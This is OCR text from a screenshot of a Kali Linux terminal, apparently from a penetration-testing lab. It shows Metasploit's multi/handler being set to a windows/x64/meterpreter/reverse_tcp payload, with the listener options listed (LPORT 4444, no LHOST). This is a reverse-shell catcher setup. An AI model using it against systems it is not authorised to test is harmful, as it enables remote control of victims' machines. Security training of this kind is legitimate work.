 kali@kali: ~/Desktop
File Actions Edit View Help
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >